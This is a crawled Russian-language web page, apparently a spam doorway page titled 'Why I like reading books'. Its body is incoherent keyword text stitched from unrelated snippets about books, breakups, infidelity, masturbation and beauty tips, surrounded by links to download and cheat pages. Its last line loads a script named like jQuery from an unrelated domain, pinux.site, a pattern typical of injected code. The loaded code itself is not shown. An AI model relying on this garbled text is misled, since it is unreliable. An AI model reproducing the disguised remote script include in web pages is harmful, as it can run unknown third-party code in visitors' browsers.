

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-pochemu-mne-nravitsya-chitat-knigi.html
body_size: 3897
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Почему мне нравиться читать книги - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Почему мне нравиться читать книги</h2>
                            </header>
                            <p>В каждой строчке книги 101 ключ Ренди убедителен, он всегда попадает в точку, проникая. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или. Смелость не нравиться. Как полюбить себя, найти свое призвание и выбрать счастье. Книги Татьяна Гармаш-Роффе читать онлайн бесплатно  Описание: Сбежав в Москву. Здравствуйте,  Вашему аккаунту пока недоступна функция нравится для книги. Она станет. Главная цель данной книги - еще раз сформулировать, проиллюстрировать, подать. 
Romka 25.04.2017 20:14. Как-то в школе наткнулся на книги Дмитрия Емеца, хотя сам не поклонник. Что такое красивый человек. Секреты женской красоты. Как стать красивой женщиной - советы. Чтобы читать онлайн книгу Парфюмер. История одного убийцы перейдите по указанной ссылке. Самые свежие рецензии на книги на страницах ведущей книжной социальной сети Рунета. Нажмите Нравиться , выбрав свою социальную сеть, и вы сможете продолжить чтение этой. Есть книги, которые очень нравятся. И есть такие, которые ну невозможно читать. Банка с признаниями в любви. Самая популярная идея — это банка 100 причин, почему я тебя. Многие молодые люди, которые вышли на путь сверхчеловека, начали читать книги. Описание манги Кровавый парень: Действие разворачивается в аду, в городе-призраке, где. 
Как пережить расставание? Этот вопрос волнует многих людей, у которых произошло. Истории измены, рассказ жены о том, как произошла реальная измена жены на отдыхе, из серии. Статья появилась в газете Российский садовод в мае месяце прошлого года. Мы не смогли. Круги под глазами, прыщи на лице и теле как следствие мастурбации. Можно ли мастурбировать. 
Андрианов М. А. Философия для детей (в сказках и рассказах) пособие по воспитанию в семье. Пережить развод будет гораздо тяжелее, если лелеять в себе обиду. На супруга, или супругу. Да, писать рецензию на активный проект - как-то странно, но почему бы и нет) Как-то спросила. Краткое описание: (понятие, введение в профессию, сущность профессии, общая характеристика. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. 
Интернет-магазин Читай-город - один из ведущих в России книжных магазинов. Здесь. Он проснулся на другой день уже поздно, после тревожного сна, но сон не подкрепил его. Натолкнулась случайно в паблике вк. После нашла на риде. И поскольку тут читать привычнее. Хэйзел больна раком. Несмотря на то, что болезнь временно отступила, девушка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-gotovye-proekty-domov-v-arhikade-skachat.html">Готовые проекты домов в архикаде скачать</a></li>
                                <li><a href="zal-modelirovanie-po-foto.html">Моделирование по фото</a></li>
                                <li><a href="zal-polnoe-mamadu-2000.html">Полное мамаду 2000</a></li>
                                <li><a href="zal-gigabyte-gv-rx26t256h-drayver.html">Gigabyte gv rx26t256h драйвер</a></li>
                                <li><a href="zal-uchebnik-po-obschestvoznanie-6-klass-bogolyubov-skachat.html">Учебник по обществознание 6 класс боголюбов скачать</a></li>
                                <li><a href="zal-chity-na-kristally-clash-of-clans-skachat.html">Читы на кристаллы clash of clans скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гейдж Рэнди. Книги онлайн.</li>
<li>Одиннадцать минут - Коэльо Пауло, читать онлайн, скачать.</li>
<li>Жанр - Читать Книги Онлайн.</li>
<li>Книги Татьяна Гармаш-Роффе читать онлайн бесплатно.</li>
<li>Баба-яга Бессмертная - Никитина Елена, читать онлайн.</li>
<li>Проданная чернокнижнику читать книгу онлайн на Litnet.</li>
<li>Карнеги Дейл. Книги онлайн.</li>
<li>Дмитрий Емец - Лед и пламя Тартара - читать онлайн.</li>
<li>Как стать красивой? Секрет женской красоты. Черты.</li>
<li>Книга Парфюмер. История одного убийцы - читать онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-novogodniy-blank-dlya-pisma-v-word.html">Новогодний бланк для письма в word</a></li>
                                            <li><a href="zal-proshivka-windows-phone-na-android.html">Прошивка windows phone на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-tyuner-layf-skachat-igru-besplatno.html">Тюнер лайф скачать игру бесплатно</a></li>
                                            <li><a href="zal-zhd-vokzal-astana-raspisanie-poezdov-astana-almaty.html">Жд вокзал астана расписание поездов астана алматы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-.html">Скачать презентацию на тему франція</a></li>
                                            <li><a href="zal-kak-napisat-zayavlenie-po-vozvratu-deneg.html">Как написать заявление по возврату денег</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kniga-kutuzova.html">Книга кутузова</a></li>
                                            <li><a href="zal-burevoy-andrey-vse-knigi.html">Буревой андрей все книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
